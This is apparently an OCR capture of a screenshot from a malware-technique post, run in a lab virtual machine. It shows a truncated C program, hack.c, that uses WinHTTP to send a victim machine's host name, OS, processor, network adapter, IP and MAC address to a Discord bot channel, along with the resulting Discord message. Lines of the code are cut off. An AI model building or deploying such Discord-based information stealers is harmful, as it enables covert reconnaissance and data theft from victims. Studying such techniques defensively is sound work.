 hack.c
2024-06-28-malware-trick-42 > C hac
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <windows.h>
5 #include <winhttp.h>
6 #include <iphlpapi.h
7
8 #define DISCORD_BOT_
9 #define DISCORD_CHAN
10
11 // function to send
12 int sendToDiscord(co
13 HINTERNET hSession
14 HINTERNET hConnect
15 HINTERNET hRequest
16
17 hSession = WinHttp
18 if (hSession == NU
19 fprintf(stderr,
20 return 1;
21 }
22
23 hConnect = WinHttp
24 if (hConnect == NULL) {
25 fprintf(stderr, "WinHttpConnect. error
26 WinHttpCloseHandle(hSession);
27 return 1;
0 0 </> Cloud Code Connect to Google Cloud
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Users\zhzhu> cd Z:
PS Z:\2024-06-28-malware
message sent successfully
message sent successfully
PS Z:\2024-06-28-malware
Embe Train Malw Chat Amaz Amaz Disco New
https://discord.com/channels/1257703917270339616/1257703917869994061
Want to take full advantage of Discord with better performance, in-game overlay, and more? Get the desktop app! Download
MeowHacking
# general
Search
Events
TEXT CHANNELS
# general
VOICE CHANNELS
General
null21_
Invite your friends
Personalize your server with an icon
Send your first message
Download the Discord App
Add your first app
July 3, 2024
meow-test just showed up! Today at 8:33 AM
NEW
meow-test APP Today at 8:34 AM
meow-meow
Host Name: DESKTOP-26FQMOC, OS Version: 6.2.9200, Processor Architecture: 9,
Number of Processors: 2, Logical Drives: 200000C, Adapter Name:
{7801F500-1CCA-4D1B-AE0A-71627855A7E3}, IP Address: 192.168.118.191, Subnet Mask:
255.255.255.0, MAC Address: 08-00-27-62-E5-49